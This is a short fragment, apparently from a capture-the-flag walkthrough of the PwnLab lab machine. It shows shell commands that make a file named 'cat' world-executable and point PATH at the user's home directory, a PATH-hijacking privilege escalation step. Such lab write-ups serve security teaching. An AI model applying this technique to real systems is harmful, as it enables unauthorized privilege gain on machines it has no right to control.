 kane@pwnlab:~$ chmod 777 cat
chmod 777 cat
kane@pwnlab:~$ export PATH=/home/kane
export PATH=/home/kane